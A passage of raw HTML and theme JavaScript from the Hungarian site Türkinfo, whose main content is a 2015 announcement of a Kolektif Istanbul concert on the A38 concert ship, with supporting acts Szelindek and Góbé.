href=\"https:\/\/turkinfo.hu\/2015-evi-xxx-torveny-a-magyarorszag-kormanya-es-a-torok-koztarsasag-kormanya-kozott-a-szocialis-biztonsagrol-szolo-egyezmeny-kihirdeteserol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/2015-evi-xxx-torveny-a-magyarorszag-kormanya-es-a-torok-koztarsasag-kormanya-kozott-a-szocialis-biztonsagrol-szolo-egyezmeny-kihirdeteserol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\">2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5367;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\">A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\">Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\">Oszm\u00e1n textilm\u0171v\u00e9szet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n sz\u0151nyegek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n sz\u0151nyegek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n sz\u0151nyegek\">Oszm\u00e1n sz\u0151nyegek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5744;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\">T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"I am Erasmus in Turkey\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"I am Erasmus in Turkey\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"I am Erasmus in Turkey\">I am Erasmus in Turkey<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\">Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\">Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_69" id="tdi_70" data-td_block_id="tdi_69" data-td_filter_value="" href="https://turkinfo.hu/category/hasznos-infok/">✿</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_71" data-td_block_id="tdi_69" data-td_filter_value="26" href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_72" data-td_block_id="tdi_69" data-td_filter_value="28" href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_73" data-td_block_id="tdi_69" data-td_filter_value="5770" href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_74" data-td_block_id="tdi_69" data-td_filter_value="5367" href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_75" data-td_block_id="tdi_69" data-td_filter_value="5744" href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></div></div><div id=tdi_69 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS">Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.">Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-torok-cseresznye-es-meggy-agazat-elemzese/hasznos-infok/szakmai-anyagok/"  rel="bookmark" class="td-image-wrap " title="A török cseresznye és meggy ágazat elemzése" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A török cseresznye és meggy ágazat elemzése" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-torok-cseresznye-es-meggy-agazat-elemzese/hasznos-infok/szakmai-anyagok/"  rel="bookmark" title="A török cseresznye és meggy ágazat elemzése">A török cseresznye és meggy ágazat elemzése</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="A téli időszámítás hónapjaiban 2 óra eltérés" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A téli időszámítás hónapjaiban 2 óra eltérés" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2/hasznos-infok/"  rel="bookmark" title="A téli időszámítás hónapjaiban 2 óra eltérés">A téli időszámítás hónapjaiban 2 óra eltérés</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Aktuális" class="entry-crumb" href="https://turkinfo.hu/category/aktualis/">Aktuális</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Rendezvények</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-17327" class="post-17327 post type-post status-publish format-video has-post-thumbnail category-rendezvenyek tag-kolektif-istanbul tag-vilagzene post_format-post-format-video" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://turkinfo.hu/category/aktualis/">Aktuális</a></li><li class="entry-category"><a  href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Kolektif Istanbul az A38 koncerthajón június 27-én</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-11T13:47:52+02:00" >2015. máj 11.</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            
                            <div class="wpb_video_wrapper">
                                <iframe class="td-youtube-player" width="600" height="560" src="https://www.youtube.com/embed/p-NeKBDKZLc?enablejsapi=1&feature=oembed&wmode=opaque&vq=hd720&&&" frameborder="0" allowfullscreen="" allow="autoplay"></iframe>                            
                            </div>
        
                    <script type="text/javascript">
                            
                        jQuery().ready(function() {
                            tdShowVideo.loadApiYoutube(); 
                        });
                        
                    </script>            </div>

            <p style="text-align: justify;"><strong>Török-balkáni népzene szívvel és lélekkel: ez a Kolektif Istanbul, ami vad és okos, táncra perdítő zenéjében ötvözi Dél-Európa és Kisázsia zenei hagyományait. Előttük a kiváló honi Szelindek és a már-már nagyszínpados Góbé!</strong></p>
<p style="text-align: justify;">Törökország egyik legfontosabb világzenei exportcikke az anatóliai és balkáni hagyományokat ötvöző Kolektif Istanbul. A kétezres évek elején alakult szextett első lemeze, a Balkanatolia igencsak beszédes című album. Bolgár fúvóshangszerek, balkáni rezesek találkoznak Kisázsia ütőseivel és keleti hatásaival. Mindebből nagyon dinamikus és élettel teli ötvözet jön létre &#8211; ahogy a névadó metropolisz, Isztanbul is kultúrák végtelen keveredéséből nőtt a világ egyik legszínesebb városává.</p>
<p style="text-align: justify;">Nem véletlen, hogy a Kolektif Istanbul szívesen látott fellépő a nagy világzenei fesztiváljain, de az olyan crossover seregszemléken is, mint például a Montreux-i Jazzfesztivál. Modernizált, de autentikus török-balkáni népzene, szívvel és lélekkel &#8211; ez a Kolektif Istanbul.</p>
<p style="text-align: justify;"><a href="http://www.a38.hu/hu/program/kolektif-istanbul-tr-szelindek-hu">További információk az A 38 honlapján&gt;&gt;&gt;</a></p>
<p style="text-align: justify;">a38.hu</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://turkinfo.hu/tag/kolektif-istanbul/">Kolektif Istanbul</a></li><li><a href="https://turkinfo.hu/tag/vilagzene/">világzene</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://turkinfo.hu/kolektif-istanbul-az-a38-koncerthajon-junius-27-en/aktualis/rendezvenyek/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://turkinfo.hu/language/hu/author/kertesze/">eranza</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="eranza"><meta itemprop="url" content="https://turkinfo.hu/language/hu/author/kertesze/"></span><meta itemprop="datePublished" content="2015-05-11T13:47:52+02:00"><meta itemprop="dateModified" content="2015-05-11T13:47:52+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://turkinfo.hu/kolektif-istanbul-az-a38-koncerthajon-junius-27-en/aktualis/rendezvenyek/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png"></span><meta itemprop="name" content="Türkinfo"></span><meta itemprop="headline " content="Kolektif Istanbul az A38 koncerthajón június 27-én"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://turkinfo.hu/wp-content/uploads/2015/05/maxresdefault2.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_78 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78" ><script>var block_tdi_78 = new tdBlock();
block_tdi_78.id = "tdi_78";
block_tdi_78.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_78","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":17327,"live_filter_cur_post_author":"12","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_78","tdc_css_class_style":"tdi_78_rand_style"}';
block_tdi_78.td_column_number = "3";
block_tdi_78.block_type = "td_block_related_posts";
block_tdi_78.post_count = "3";
block_tdi_78.found_posts = "5";
block_tdi_78.header_color = "";
block_tdi_78.ajax_pagination_infinite_stop = "";
block_tdi_78.max_num_pages = "2";
tdBlocksArray.push(block_tdi_78);
